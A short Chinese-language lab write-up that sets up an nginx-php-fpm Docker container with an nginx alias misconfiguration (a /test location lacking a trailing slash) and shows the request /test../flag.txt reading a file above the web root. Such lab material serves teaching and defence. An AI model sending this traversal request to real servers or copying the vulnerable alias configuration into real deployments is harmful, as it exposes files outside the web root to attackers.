 0x01 环境搭建
使用richarvey/nginx-php-fpm镜像
1 docker run -d -p 80:80  richarvey/nginx-php-fpm
配置nginx，添加配置test路由解析到 /var/www/html/ 路径（注意：/test没有结尾的 / ）
1 # /etc/nginx/sites-available/default.conf
2 location /test {
3         alias /var/www/html/;
4     }
对应Web服务的文件结构，目标是目录遍历获取flag.txt的内容
1 |--var
2    |--www
3       |--flag.txt
4       |--html
5          |--index.php
6          |--test.txt
0x02 漏洞利用
通过访问http://127.0.0.1/test/test.txt
可以成功访问到test的内容如下( /test/test.txt 路由请求，经处理后转换成： /var/www/html/test.txt )：
1 this is a test
修改请求为http://127.0.0.1/test../flag.txt，可以成功跳到上一层目录下，读取到flag.txt的内容(`/test../flag.txt`
路由请求，经处理后转换成：`/var/www/flag.txt`)